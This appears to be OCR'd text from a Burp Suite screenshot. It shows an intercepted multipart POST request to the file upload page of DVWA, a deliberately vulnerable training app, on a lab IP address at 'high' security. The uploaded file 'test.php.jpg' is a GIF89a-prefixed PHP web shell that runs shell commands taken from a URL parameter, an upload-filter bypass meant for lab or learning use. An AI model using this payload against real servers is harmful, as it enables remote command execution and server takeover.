 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.74:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.74
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4029310272403154593647152482
8 Content-Length: 495
9 Origin: http://192.168.0.74
10 Connection: close
11 Referer: http://192.168.0.74/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=mm5bun061m9s1rl4s4ppcri557
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4029310272403154593647152482
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------4029310272403154593647152482
20 Content-Disposition: form-data; name="uploaded"; filename="test.php.jpg"
21 Content-Type: application/x-php
22
23 GIF89a
24 <?php system($_GET[cmd]); ?>